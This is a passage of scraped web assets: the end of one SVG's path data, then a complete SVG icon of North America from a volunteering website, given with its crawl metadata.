0-.6.2l-.3.6.1.8c.1.2.3.3.5.3a.6.6 0 0 0 .4 0l.3-.5.8.3c-.1.3-.3.6-.6.8-.3.1-.6.2-1 .1a1.5 1.5 0 0 1-1.1-.6 1.6 1.6 0 0 1-.3-1.2c.1-.5.3-1 .6-1.2.4-.2.8-.3 1.2-.2.4 0 .7.1 1 .3.2.2.3.5.3.8zm-4.3-2v-.8l1 .2-.2.7h-.8zm-.6 3.5.5-3h.9l-.5 3.1h-.9zm-.8-.1-.9-.1.2-1.6v-.6a.4.4 0 0 0 0-.3.5.5 0 0 0-.3-.1h-.5c-.2 0-.2.2-.3.3l-.1.7-.2 1.4h-.9l.5-3.2.8.1v.5a1.4 1.4 0 0 1 1.6-.2.8.8 0 0 1 .3.3.9.9 0 0 1 .1.3 2.4 2.4 0 0 1 0 .6l-.3 1.9zm-4.2-4.1.1-.8.9.1-.1.8-.9-.1zm-.5 3.5.4-3.1.9.1-.5 3.1-.8-.1zm-5.2-3.9.8.1v.5c.3-.3.6-.4 1-.4l.5.2.4.4.5-.3h.5c.3 0 .5 0 .6.2a.8.8 0 0 1 .3.4v.7l-.3 2-.8-.2.2-1.7v-.6c0-.2-.2-.2-.3-.3a.6.6 0 0 0-.7.4l-.1.6-.2 1.5-.9-.1.3-1.7v-.6a.4.4 0 0 0-.1-.2.4.4 0 0 0-.3-.1.7.7 0 0 0-.3 0 .6.6 0 0 0-.3.3 2.1 2.1 0 0 0-.2.6l-.2 1.5h-.9l.5-3.2zm-4.2 1a1.6 1.6 0 0 1 1-1.3h1c.4 0 .8.2 1 .6.3.3.4.7.4 1.2a1.6 1.6 0 0 1-.7 1c-.4.4-.8.5-1.3.4a2 2 0 0 1-.8-.3 1.4 1.4 0 0 1-.5-.7v-.9zm.9.2.1.7c.1.2.3.3.5.3a.8.8 0 0 0 .6-.1l.4-.7c0-.3 0-.6-.2-.8a.7.7 0 0 0-.5-.3.8.8 0 0 0-.6.2c-.2.1-.3.4-.3.7zm-4.8-3.5 1.6.3c.4 0 .7 0 .9.2.2 0 .4.2.6.4.2.3.3.5.3.8a3.2 3.2 0 0 1-.3 2 1.9 1.9 0 0 1-.5.6l-.7.3h-.8l-1.7-.3.6-4.3zm.8.9-.4 2.8.6.1h.6a.8.8 0 0 0 .4 0c0-.2.2-.3.3-.5l.2-.7v-.8a1 1 0 0 0-.2-.5.9.9 0 0 0-.4-.2 4.4 4.4 0 0 0-.7-.2h-.4z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/509c7eba1812e27e89c20282c446b59d715c2b67/north-america.svg
body_size: 5124
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#727272">
  <g>
                <path d="M19.3,20.2l-0.1,0c0,0,0,0,0-0.1c-0.2,0-0.4-0.1-0.5-0.2c0,0-0.1-0.1-0.1-0.1c-0.2,0-0.4-0.2-0.7-0.2&#xA;		c-0.3,0-0.5,0.1-0.6,0.3h0.1c0.1-0.1,0.3-0.2,0.4-0.2c0,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1h0.2c0.1,0,0.2,0.1,0.3,0.1&#xA;		c0.1,0,0.1,0,0.2,0c0,0,0,0.1,0.1,0.1c0,0.1,0.1,0.1,0.2,0.2c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0.1,0,0.3,0.1,0.4,0.1&#xA;		c0.1,0,0.2,0,0.3-0.1C19.5,20.3,19.4,20.2,19.3,20.2z"/>
                <path d="M17.7,19.9L17.7,19.9c0,0.1-0.1,0.1-0.1,0.1c0,0,0.1,0,0.1,0C17.8,20,17.7,20,17.7,19.9L17.7,19.9L17.7,19.9&#xA;		L17.7,19.9z"/>
                <path d="M18.7,20.7c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.2,0,0.2,0c0,0,0-0.1-0.1-0.1l0,0C19,20.7,18.9,20.7,18.7,20.7&#xA;		C18.8,20.7,18.7,20.7,18.7,20.7z"/>
                <path d="M21.1,20.6C21.1,20.6,21,20.7,21.1,20.6c-0.1,0.1,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0&#xA;		C21.3,20.7,21.1,20.6,21.1,20.6z"/>
                <path d="M20.6,20.5L20.6,20.5c-0.1,0-0.1-0.2-0.4-0.2c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1,0.1&#xA;		c0,0,0.1,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.2c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0c0,0,0,0.1,0.1,0.1c0,0,0,0,0-0.1c0,0,0,0,0.1,0&#xA;		c0.1,0,0.3,0,0.3,0c0,0,0,0.1,0.1,0.1c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0,0.1,0c0.1,0,0.1,0,0.1-0.1h0.3C20.7,20.6,20.6,20.6,20.6,20.5&#xA;		z"/>
                <path d="M18.7,19.2c0,0.1,0,0.1,0.1,0.1c0,0,0,0,0,0C18.8,19.3,18.7,19.2,18.7,19.2C18.7,19.2,18.7,19.2,18.7,19.2z"/>
                <path d="M18.7,18.8c0,0-0.1,0-0.1,0.1C18.6,18.9,18.7,18.9,18.7,18.8C18.7,18.9,18.7,18.8,18.7,18.8z"/>
                <path d="M18.9,19L18.9,19C18.9,18.9,18.9,19,18.9,19z"/>
                <path d="M19.8,20.1L19.8,20.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0C19.7,20.1,19.7,20.1,19.8,20.1z"/>
                <path d="M23.4,12.4c0-0.2-0.1-0.2-0.1-0.4c-0.1,0,0-0.1-0.1-0.1v-0.1c-0.2,0.1-0.5,0.2-0.7,0.2c0,0-0.1,0-0.1,0&#xA;		c0.1-0.1,0.6-0.1,0.6-0.3c0,0-0.1,0-0.1-0.1c-0.2,0-0.6-0.1-0.6-0.3v0c-0.2,0-0.3-0.1-0.4-0.2c0,0,0.1,0,0.1-0.1&#xA;		c0-0.1-0.1-0.1-0.1-0.2c-0.1,0-0.3-0.2-0.2-0.3c0.1-0.2-0.2-0.2-0.3-0.4c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0.1-0.2,0.2&#xA;		c0,0.1-0.2,0.4-0.4,0.4c-0.1,0-0.2-0.2-0.2-0.2c-0.1,0-0.2-0.4-0.2-0.5c0-0.2-0.4-0.1-0.4-0.3c-0.2,0-0.2-0.3-0.5-0.3&#xA;		c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0-0.3-0.1-0.6-0.1c-0.1,0-0.2,0.1-0.2,0.2c0,0.1,0.3,0.2,0,0.3c-0.1,0.1,0.1,0.2,0.1,0.3&#xA;		c0,0.2-0.2,0.3-0.3,0.3c0.2,0.3,0.4,0.4,0.4,0.9c0,0.1-0.4,0.5-0.6,0.5c0.3,0.1,0.2,0.5,0.3,0.7c0,0-0.1,0.1-0.1,0.2&#xA;		c-0.1,0-0.2,0.1-0.2,0.1c-0.2-0.1-0.4-0.4-0.4-0.6c0-0.2,0-0.4-0.2-0.6h-0.5c-0.3-0.2-0.6-0.3-0.9-0.4c-0.1,0-0.2-0.1-0.3-0.1&#xA;		c-0.1,0-0.2,0.1-0.3,0.1c0-0.2-0.1-0.6-0.3-0.6c-0.1,0-0.1,0.1-0.2,0.1c0-0.1,0-0.1,0-0.3c0-0.3,0.1-0.5,0.3-0.6&#xA;		c0.1-0.1,0.2-0.3,0.2-0.4c0.1,0,0.3,0,0.3-0.1C16.1,9,15.8,9,15.7,9c0.1,0-0.2-0.1,0.4,0.1c0.2,0,0.1-0.2,0.2-0.2c0,0,0.1,0,0.2,0&#xA;		c0.2,0,0.3-0.2,0.4-0.3V8.5c-0.2-0.1-0.5,0-0.6-0.2c0,0,0.1,0,0.1,0c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0,0.3-0.2,0.3-0.2&#xA;		c0,0-0.1-0.2-0.1-0.2c0.2,0,0.2,0.1,0.3,0.1c0.1,0,0.1-0.1,0.2-0.1c0,0,0-0.2,0.1,0c0,0.1,0.4-0.2,0.4-0.3c0-0.1-0.2-0.1-0.2-0.2&#xA;		c0-0.1-0.1-0.2,0.1-0.3c0-0.1,0-0.1,0-0.2c-0.2,0-0.2-0.2-0.5-0.2c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0.1-0.2,0.1&#xA;		c0,0.1,0.1,0.1,0.1,0.2c0,0.1-0.2,0.1-0.2,0.1c-0.1,0.1,0,0.2-0.1,0.4c-0.2,0.2-0.4-0.1-0.4-0.2c0-0.1,0.1-0.1,0.1-0.2&#xA;		c0-0.1-0.2-0.3-0.3-0.3c-0.2,0-0.1,0.3-0.3,0.3c0-0.1,0-0.2-0.2-0.3c0,0,0-0.1,0.1-0.1c-0.1-0.1-0.3,0-0.4-0.1&#xA;		c0.1,0,0.2-0.1,0.2-0.2c0-0.1-0.2-0.1-0.2-0.2c0-0.2-0.2-0.4-0.5-0.4C15,6.1,15,6.2,15,6.2c-0.1,0-0.2,0-0.2,0.1&#xA;		c0,0.1,0.1,0.1,0.1,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.2,0.5,0.1,0.5,0.3c0,0-0.1,0.2-0.1,0.2c0.1,0,0.1,0,0.2-0.1&#xA;		C15.5,7.5,15,7.3,15,7.7c-0.2,0.1-0.1-0.2-0.1-0.3c0,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0.1-0.2,0.2c-0.1,0-0.2,0-0.6,0&#xA;		c-0.4,0-0.9-0.1-1-0.4c-0.1,0-0.6,0-0.6,0.2c0,0.1,0,0.1,0.1,0.1c0.1,0,0.3-0.1,0.4-0.1c0,0.2-0.3,0-0.3,0.3c0,0.1,0.1,0.2,0,0.2&#xA;		c-0.1,0-0.2-0.2-0.3-0.2L12,7.5c-0.2,0-0.3,0-0.5,0c-0.1,0-0.2,0.1-0.4,0.1c-0.3,0-0.3-0.1-0.3-0.1c0-0.1,0.2,0,0.3-0.1&#xA;		c-0.2-0.3-0.2-0.2-0.6-0.2c-0.4,0-0.7-0.3-1.1-0.3C9.3,6.9,9.2,7,9.1,7C9,7,8.9,6.8,8.9,6.8C8.8,6.8,8.8,7,8.6,7&#xA;		C8.5,7,8.3,6.6,8.3,6.6C8.1,6.6,8.2,6.8,8,6.8c-0.1,0-0.1,0-0.1-0.1C7.6,6.8,7.6,6.8,7.4,6.9C7.3,6.9,7.1,7,7,7&#xA;		C6.8,6.8,6.9,7,6.8,7C6.3,7,6.6,7.2,6.6,7.2c-0.2,0-0.5,0-0.8-0.2c0,0-0.1-0.1-0.1-0.1c-0.1,0,0,0-0.1,0v0C5.4,6.9,5.3,6.8,5.1,6.8&#xA;		C5,6.8,4.9,6.8,4.8,6.8c-0.2,0-0.7,0-0.8-0.2H3.4C3.3,6.6,3.2,6.5,3.1,6.5H2.8c-0.1,0-0.1,0-0.2-0.1c0,0.1-0.1,0.1-0.2,0.1&#xA;		c0,0,0-0.1,0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1C2.1,6.3,2.1,6.5,2,6.5c-0.1,0-0.2,0-0.3,0C1.3,6.7,1,6.9,0.7,7.2H0.4&#xA;		c0,0-0.1,0.2-0.1,0.2c0,0.1,0.3,0.1,0.4,0.2c0.1,0,0.2,0.3,0.2,0.3C1.1,8,1.2,8,1.3,8.2c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0.1-0.3-0.2&#xA;		H0.7C0.5,8.2,0.2,8.3,0,8.4c0,0.1,0.1,0.1,0.2,0.1c0,0,0,0.1,0,0.1c0,0.1,0.1,0.1,0.1,0.2c0.1,0,0.2,0,0.4,0c0.1,0,0.2,0.1,0.3,0.1&#xA;		c0.2,0,0.2-0.1,0.3-0.1c0,0,0,0,0.1,0v0.1c-0.1,0,0,0-0.1,0c0,0,0.1,0.1,0.1,0.2c0,0.1-0.5,0.3-0.6,0.3c-0.2,0-0.6,0.2-0.6,0.4&#xA;		c0,0.1,0.2,0.2,0.3,0.3c0,0-0.1,0-0.1,0c0.1,0.1,0.4,0.3,0.5,0.3c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0.1,0.1,0.1c0,0.1,0,0.1,0,0.1&#xA;		c0,0.1,0,0.2,0.1,0.2c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1,0c0,0,0-0.1,0-0.1c0.1,0.1,0.2,0.1,0.4,0.2c0-0.1,0-0.1,0.1-0.1&#xA;		c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2-0.1,0.3-0.1h0.1c-0.2,0.1-0.2,0.3-0.3,0.4c-0.2,0.1-0.5,0.2-0.6,0.4c-0.1,0.1-0.2,0-0.4,0.1&#xA;		c-0.1,0-0.1,0.2-0.2,0.2c-0.1,0.1-0.3,0-0.4,0.2c0.3,0.1,0.5-0.2,0.7-0.3c0.2,0,0.5-0.1,0.6-0.2c0.1-0.1,0.4-0.2,0.5-0.3&#xA;		C2.4,11,2.5,11,2.6,10.9c0.2-0.1,0.3-0.1,0.3-0.3c0,0,0-0.1,0-0.1c0-0.2,0.5-0.6,0.7-0.6c0,0,0,0,0.1,0c0,0,0,0.1,0,0.1&#xA;		c-0.2,0.1-0.3,0.2-0.3,0.4c0,0,0,0,0,0.1c0,0-0.1,0-0.1,0.1c0,0,0,0.1,0.1,0.1c0.2,0,0.6-0.3,0.7-0.4C4,10.1,4,10,4,10&#xA;		c0.1,0,0.2-0.1,0.3-0.1c0.1,0.3,0.4,0.3,0.7,0.4h0.4c0.2,0.1,0.5,0.1,0.7,0.3c0.1,0.1,0.2,0.3,0.3,0.3c0.1,0,0.1-0.1,0.1-0.1&#xA;		c0.1,0.1,0.1,0.1,0.2,0.1c0-0.1,0.1,0,0.1,0.1c0,0-0.1,0.1-0.1,0.2c0,0,0.1,0.1,0.1,0.1C7,11.1,7,11,7.1,11c0,0,0,0,0,0.1&#xA;		c0,0.1-0.1,0.1-0.1,0.1c0,0,0,0.1,0.1,0.1c0.1,0,0.2,0,0.2,0.1c0,0.1,0,0,0,0.1c0,0.1,0.2,0.2,0.3,0.2c0,0,0,0,0.1,0&#xA;		c0,0,0,0.1,0,0.1c0,0.1,0,0.3,0.1,0.3c0.1,0,0.1,0,0.2,0.1c0.1,0.1,0,0.2,0.1,0.2c0,0,0.2,0.1,0.2,0.1C8.3,12.8,8.3,13,8.6,13&#xA;		c0,0.1,0.3,0.1,0.4,0.2c0,0.1,0.2,0.1,0.3,0.2c0,0,0.1,0,0.1,0c0,0.1,0.1,0.1,0.1,0.2c0,0.1-0.1,0.2-0.1,0.2c0-0.1-0.1-0.1-0.2-0.1&#xA;		c0,0-0.1,0-0.1,0.1c0,0.2,0.2,0.2,0.2,0.4c0,0.2-0.2,0.6-0.1,0.8c0.1,0.2,0,0.5,0.1,0.6c0,0-0.1,0.1-0.1,0.1&#xA;		c0.1,0.2,0.3,0.5,0.4,0.6c0,0.3,0.2,0.4,0.3,0.6c0,0.1,0,0.1,0.1,0.2c0.3,0.1,0.6,0.3,0.7,0.5h0v0.1c0.1,0.2,0.1,0.2,0.2,0.3&#xA;		c0,0.1,0,0.3,0.1,0.3c0.1,0.1,0.2,0.2,0.4,0.4c0.1,0.1-0.1,0.1-0.1,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.2,0.2v0.2&#xA;		c0,0,0,0,0.1,0.1c0.1,0.1,0.2,0.2,0.3,0.2c0,0,0.1,0.2,0.1,0.2c0,0,0.1-0.1,0.1-0.1c0-0.1-0.1-0.2-0.1-0.1&#xA;		c-0.1-0.1-0.2-0.3-0.2-0.5c-0.1-0.2-0.2-0.2-0.2-0.4c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.2-0.2C11.1,18.1,11,18,11,17.8&#xA;		c0,0,0-0.1,0-0.1c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0,0.2,0.1,0.3c0.1,0.1,0,0.2,0.1,0.3c0.1,0.1,0.2,0.2,0.2,0.3c0,0,0,0,0.1,0&#xA;		c0,0.2,0.2,0.2,0.3,0.3c0,0.1,0,0.2,0,0.2c0.1,0.1,0.2,0.1,0.3,0.2c0.2,0.2,0.4,0.4,0.5,0.6c0,0.1,0.1,0.1,0.1,0.2&#xA;		c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0.1,0.1c0,0.1,0.2,0.1,0.3,0.2c0,0,0,0,0.1,0.1c0.1,0,0.1,0,0.2,0.1c0.1,0.1,0.1,0.1,0.2,0.2&#xA;		c0.1,0,0.1,0,0.2,0c0.1,0,0.3,0.2,0.4,0.2c0.1,0,0.1,0,0.2,0c0,0,0.1,0.1,0.1,0.1c0.1,0,0.1-0.1,0.3-0.1c0.1,0,0.1,0,0.2,0.1h0&#xA;		c0.2,0.1,0.2,0.3,0.5,0.4c0.1,0.1,0.2,0,0.4,0.1c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0.2,0.2,0.2,0.3,0.4&#xA;		c0,0,0.1,0.1,0.1,0.1c0,0.1,0,0.2,0.1,0.3h0.1c0,0,0,0,0-0.1c0,0,0.3,0.2,0.3,0.2c0,0.1,0,0.1,0.1,0.2c0,0,0,0,0,0&#xA;		c0.1,0,0.2,0,0.2,0c0.1,0.1,0.1,0.2,0.2,0.2c0.1,0,0.1,0,0.1-0.1c0,0-0.1,0-0.1-0.1c0,0,0.2-0.2,0.3-0.2c0.1,0,0.1,0.1,0.2,0.1&#xA;		c0,0,0,0,0,0.1c0,0,0.1,0,0.1,0.1c0,0,0.2-0.2,0.2-0.2c-0.1-0.1-0.2-0.2-0.4-0.2c-0.2,0-0.3,0.1-0.5,0.1c-0.1,0-0.1-0.1-0.2-0.2&#xA;		c-0.1-0.1-0.3-0.1-0.3-0.3c0-0.1,0-0.3,0-0.4c0-0.1,0.1-0.3,0.1-0.3c0,0,0-0.1,0-0.1c-0.1,0-0.2-0.2-0.4-0.2c-0.3,0-0.5,0-0.7,0&#xA;		c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1c0-0.1,0-0.3,0-0.4c0,0,0,0,0.1,0c0,0,0,0,0,0.1c0-0.1,0.1-0.1,0.1-0.2&#xA;		c0-0.1,0.1-0.3,0.1-0.4c0,0,0,0,0-0.1c0,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0c-0.2,0-0.4,0.1-0.4,0.3c0,0.1-0.1,0.2-0.2,0.3&#xA;		c0,0,0,0.1-0.1,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.3,0.1-0.4,0.1c-0.1,0-0.1-0.1-0.1-0.1c-0.2-0.1-0.2-0.2-0.3-0.3&#xA;		c-0.1-0.1-0.1-0.2-0.2-0.2c0-0.1,0-0.1,0-0.2c0,0-0.1-0.1-0.1-0.1v-0.4c0-0.1,0.1-0.2,0.1-0.3c0,0,0-0.1,0-0.1l0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0-0.1l0,0c0-0.2,0.1-0.4,0.3-0.5c0.1,0,0.1,0,0.2,0c0.1-0.1,0.2-0.3,0.4-0.3c0.1,0,0.1,0.1,0.2,0.1c0,0,0.1-0.1,0.1-0.1&#xA;		c0.1,0,0.3,0.2,0.5,0.1c-0.1-0.1,0-0.1,0-0.2c0,0,0,0-0.1,0c0.1,0,0.3,0,0.4-0.1c0,0,0,0.1,0.1,0.1c0.1,0,0.1-0.1,0.2-0.1&#xA;		c0.2,0,0.3,0.2,0.4,0.2c0.1,0,0.1-0.1,0.2-0.1c0.3,0,0.2,0.4,0.4,0.7c0.1,0.1,0.1,0.2,0.2,0.3c0,0.1,0,0.2,0.1,0.2&#xA;		c0.1,0,0.2-0.1,0.2-0.3c0-0.1-0.1-0.2-0.1-0.3v0c0-0.2-0.2-0.3-0.2-0.6c0-0.5,0.4-0.7,0.8-0.9l0,0c0,0,0-0.1,0.1-0.1&#xA;		c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1-0.1,0.1-0.1L19,16.9v-0.1c0.1,0,0.1,0,0.1-0.1c0,0-0.1,0-0.1-0.1c0,0,0.1,0,0.1-0.1&#xA;		c0,0,0-0.1,0-0.1c0,0,0,0-0.1,0c0,0,0,0,0-0.1s0-0.2,0-0.3c0,0,0-0.1,0-0.1c0,0.1,0.1,0.2,0.1,0.2c0,0,0,0.1,0,0.1c0,0,0,0,0,0&#xA;		c0,0,0.2-0.3,0.2-0.3c0-0.1-0.1-0.1-0.1-0.1l0,0c0,0,0,0.1,0.1,0.1c0.1,0,0.2-0.3,0.2-0.3c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0-0.1&#xA;		c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3,0c-0.1,0-0.1,0-0.2,0h-0.1c0.1-0.1,0.4-0.1,0.5-0.2c0,0,0.2,0,0.2,0v-0.1c0,0-0.1,0.1-0.1,0.1&#xA;		c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0-0.1c0-0.3,0.2-0.4,0.4-0.5c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2-0.1c0,0,0,0,0-0.1l0,0v-0.1&#xA;		c0,0,0.1,0,0.1,0c0,0,0.2,0,0.3,0c0.1,0,0.1-0.1,0.2-0.1c0,0.1,0,0.1,0.1,0.1c-0.2,0-0.4,0.1-0.4,0.3c0,0.1,0.1,0.2,0.1,0.2&#xA;		c0.1,0,0.2-0.2,0.3-0.2c0,0,0.5-0.2,0.5-0.3c0-0.1-0.2-0.1-0.2-0.1c-0.2,0-0.6-0.2-0.6-0.4c0,0,0.1-0.1,0.1-0.2c0,0-0.1,0-0.2,0&#xA;		c0-0.1,0.3-0.1,0.3-0.2c0-0.1-0.2-0.1-0.4-0.1c-0.3,0-0.5,0.2-0.7,0.3c0.1-0.2,0.2-0.1,0.4-0.3c0.1-0.1,0-0.2,0.2-0.2&#xA;		c0.3-0.1,0.4,0,0.7,0c0.4,0,0.6,0.1,0.8-0.2C22.8,12.7,23.4,12.7,23.4,12.4z M17.6,14.7c0-0.1,0.1-0.2,0.1-0.3&#xA;		c0-0.1-0.3-0.2-0.3-0.2c-0.1,0,0,0.2-0.3,0.2c-0.1,0-0.1,0.2-0.1,0.3c0,0,0,0.1,0,0.2c0,0.1,0,0.3-0.1,0.3c-0.1,0-0.2-0.1-0.2-0.1&#xA;		c0-0.2,0.1-0.6,0.2-0.7c-0.1,0-0.1,0.1-0.2,0.1c0-0.1,0.3-0.4,0.5-0.4c0.1,0,0.2,0,0.3,0v-0.1c-0.2,0-0.2-0.1-0.4-0.1&#xA;		c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.1-0.1h-0.1c0-0.1,0.1-0.1,0.1-0.2c-0.1,0-0.2,0.2-0.3,0.2c-0.1,0-0.1,0.1-0.2,0.1&#xA;		C16.1,14,16,14,16,14c-0.1,0-0.1,0-0.1,0.1h-0.1c0.2-0.2,0.4-0.3,0.6-0.4c0.1,0,0.1,0,0.2,0c0.1,0,0-0.2,0.1-0.2&#xA;		c0.1,0,0.1,0.1,0.2,0.2c0,0,0-0.1,0-0.1c0,0,0,0,0.1,0c0,0,0.4,0.2,0.4,0.3c0,0.1,0,0.2,0.1,0.2c0.2,0.2,0.4,0.1,0.6,0.2h0.2&#xA;		c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.2-0.1-0.2-0.1c0,0.1-0.1,0.5-0.2,0.5c-0.1-0.1-0.1-0.1-0.1-0.2&#xA;		C17.6,14.7,17.6,14.7,17.6,14.7z M17.7,15.3c-0.1,0-0.1-0.1-0.1-0.2C17.7,15.2,17.7,15.2,17.7,15.3c0.1-0.1,0.1-0.1,0.1-0.2&#xA;		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.1,0.1,0.2,0C18.1,15.2,17.9,15.3,17.7,15.3z M18.4,15.1C18.4,15.1,18.4,15.1,18.4,15.1&#xA;		C18.4,15.1,18.4,15.1,18.4,15.1z M18.4,15C18.4,15,18.4,15,18.4,15C18.4,15,18.4,15,18.4,15L18.4,15z M18.4,14.9&#xA;		C18.4,14.9,18.4,14.9,18.4,14.9C18.4,14.9,18.4,14.9,18.4,14.9c-0.1,0-0.1,0-0.1,0C18.3,14.8,18.4,14.8,18.4,14.9&#xA;		c0.2-0.1,0.5-0.2,0.7-0.2C19.1,15,18.7,14.9,18.4,14.9z"/>
                <path d="M7.4,11.8C7.4,11.8,7.4,11.8,7.4,11.8c0.1-0.2-0.1-0.3-0.1-0.5c-0.2,0-0.2,0-0.2,0.1c0.1-0.1,0,0,0.2,0&#xA;		c0,0,0,0.1,0,0.1C7.2,11.6,7.3,11.8,7.4,11.8z"/>
                <path d="M6.8,11.1C6.8,11.1,6.8,11.1,6.8,11.1c-0.1-0.1-0.1-0.1-0.1-0.3c-0.1,0.1,0,0-0.2,0c0,0-0.1,0-0.1,0.1&#xA;		c0,0.1,0.1,0.2,0.2,0.2c0,0.1,0,0.2,0.1,0.3C6.9,11.3,6.8,11.2,6.8,11.1z"/>
                <path d="M13.6,6.8c0.1,0,0.2,0,0.3-0.1c-0.1-0.1-0.8-0.3-0.8-0.5c0-0.2-0.2-0.4-0.2-0.6c0-0.1,0.2-0.1,0.2-0.2&#xA;		c0-0.1-0.1-0.2-0.3-0.2c-0.1,0-0.2,0.1-0.2,0.1c0,0,0,0.1,0,0.1c-0.1,0.1-0.1,0-0.2,0c-0.1,0-0.1,0-0.1,0.1c0,0.1,0.1,0.4,0.2,0.5&#xA;		c0,0,0,0.1-0.1,0.1c-0.1,0-0.1-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.2h-0.2c0,0,0,0.1,0,0.1c-0.1,0-0.1,0-0.2,0.1&#xA;		c-0.1-0.1-0.1-0.2-0.3-0.2c-0.1,0-0.2,0.1-0.2,0.1c0,0,0-0.3-0.1-0.3c-0.3,0-0.9,0.3-0.9,0.6c0,0,0.1,0.1,0.2,0.1&#xA;		c0.1,0,0.1,0,0.3,0c-0.1,0.1-0.3,0-0.3,0.2c0,0.2,0.4,0.1,0.6,0.1c0.1,0,0.2,0,0.4,0c0.1,0,0.1,0,0.2,0.1c-0.1,0-0.1,0-0.2,0&#xA;		c-0.3,0-0.5,0-0.7,0.2C10.5,6.9,10.6,7,10.8,7c0.1,0,0.3,0,0.4,0c0.1,0.1,0,0.2,0.1,0.2c0.2,0,0.3,0,0.7,0c0.2-0.1,0.3-0.1,0.5-0.1&#xA;		C12.6,7.1,12.6,7,12.7,7c0.2,0,0.3,0.2,0.6,0.2c0.2,0,0.4,0,0.4-0.1c0,0-0.1,0-0.1-0.1C13.6,7,13.5,7,13.6,6.8&#xA;		C13.5,6.9,13.6,6.8,13.6,6.8z"/>
                <path d="M9,6.1c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1c0.1,0,0.6-0.2,0.6-0.2c0-0.2,0.3-0.5,0.6-0.6&#xA;		c0.1,0,0.5-0.1,0.5-0.2c0-0.2-0.4-0.3-0.5-0.3c-0.1,0-0.2,0.1-0.2,0C9.9,5.1,9.8,5,9.6,5C9.5,4.9,9.4,5,9.3,5C9.2,5,9.1,4.9,8.9,5&#xA;		C8.9,5.1,9,5.2,9,5.3C9,5.5,8.6,5.7,8.6,6C8.6,6.1,8.9,6,9,6.1z"/>
                <path d="M10.8,4.2C10.8,4.2,10.8,4.2,10.8,4.2c-0.1,0-0.1,0-0.2,0.1c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0v0.1&#xA;		c0,0,0.1,0,0.1,0c0,0,0,0-0.1,0c-0.1,0-0.1,0.1-0.2,0.1c0,0.1,0,0,0,0.1c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.2,0.1,0.3,0.1&#xA;		c0.1,0,0.2,0,0.3-0.1c0,0,0-0.1,0.1-0.1c0,0.1,0.1,0.1,0.1,0.2c-0.1,0-0.2,0-0.2,0.1c0,0,0.1,0.1,0.2,0.1c0.2,0,0.3-0.1,0.5-0.1&#xA;		c0,0,0.5-0.1,0.5-0.1c0,0,0.4,0,0.5,0c0.1,0,0.2-0.2,0.2-0.3c0-0.1-0.1-0.2-0.2-0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.3-0.2-0.3-0.3&#xA;		c0,0,0,0,0-0.1c-0.1,0-0.1,0-0.1-0.1C12,4,11.9,4.1,11.9,4.2c0,0.1,0.1,0.1,0.2,0.1v0.1c0,0-0.1,0-0.1,0c0,0,0.1,0,0.1,0&#xA;		c0,0.1-0.1,0.1-0.2,0.1c-0.3,0-0.5-0.3-0.7-0.3c0,0-0.1,0-0.2,0c0-0.1-0.1-0.1-0.1-0.1C10.9,4.1,10.9,4.1,10.8,4.2&#xA;		C10.7,4.2,10.8,4.2,10.8,4.2z M10.8,4.5C10.8,4.5,10.9,4.5,10.8,4.5C10.9,4.5,10.8,4.5,10.8,4.5z M11,4.4c0,0-0.1,0-0.1,0&#xA;		C10.9,4.3,11,4.4,11,4.4z"/>
                <path d="M10,4.5c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.2-0.2,0.2-0.3C10.3,4.3,10,4.4,10,4.5z"/>
                <path d="M11,4c0,0,0.1,0,0.2,0V3.9L11,4C10.9,4,11,4,11,4z"/>
